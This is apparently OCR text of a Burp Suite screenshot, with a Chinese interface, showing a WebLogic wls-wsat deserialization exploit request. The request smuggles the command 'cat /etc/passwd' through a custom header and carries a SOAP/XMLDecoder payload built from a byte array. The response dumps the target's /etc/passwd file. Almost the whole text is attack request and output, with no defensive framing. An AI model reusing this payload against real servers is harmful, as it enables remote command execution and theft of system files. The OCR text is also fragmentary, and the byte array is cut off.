 Send 取消 < ▼ > ▼ Target: http:// :7001 HTTP/1 ?
请求
Pretty 原始值 十六进制 \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: :7001
3 SOAPAction:
4 lfcmd: cat /etc/passwd
5 Content-Type: text/xml
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
7 Content-Length: 258046
8
9 <?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="
http://www.w3.org/2005/08/addressing" xmlns:asy="
http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<array method="forName">
<string>
oracle.toplink.internal.sessions.UnitOfWorkChangeSet
</string>
<void>
10 <array class="byte" length="6862">
<void index="1601">
<byte>
100
</byte>
</void>
<void index="1381">
<byte>
64
</byte>
</void>
<void index="2893">
<byte>
65
</byte>
</void>
<void index="1235">
<byte>
99
</byte>
</void>
<void index="115">
<byte>
108
? Search... 没有匹配
完成
响应
Pretty 原始值 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Mar 2022 08:40:13 GMT
3 X-Powered-By: Servlet/2.5 JSP/2.1
4 Content-Length: 936
5
6 root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:
/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/
man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/
spool/news:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-data:
x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List Manager:
/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-Reporting System (admin):/var/
lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologinlibuuid:x:100:101::/var/lib/libuuid:syslog:x:
101:104::/home/syslog:/bin/false
? Search... 没有匹配
1,048 bytes | 93 millis
INSPECTOR